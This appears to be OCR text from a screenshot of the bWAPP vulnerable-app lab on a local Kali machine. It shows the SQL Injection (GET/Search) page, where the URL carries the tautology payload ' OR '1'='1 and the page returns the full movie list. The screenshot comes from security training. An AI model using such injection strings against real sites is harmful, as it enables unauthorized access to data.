 1 2 3 4 2 2 9 15:03
bWAPP - SQL Injection Settings
127.0.0.1:8080/sqli_1.php?title='+OR+'1'%3D'1&action=search
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?